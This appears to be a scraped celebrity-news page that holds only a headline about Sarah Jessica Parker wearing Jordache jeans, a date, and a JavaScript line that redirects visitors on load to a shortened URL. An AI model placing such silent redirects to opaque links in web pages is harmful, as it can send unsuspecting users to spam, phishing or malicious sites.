
Sarah Jessica Parker Gets Glam In Jordache Jeans
Ads
June 24, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";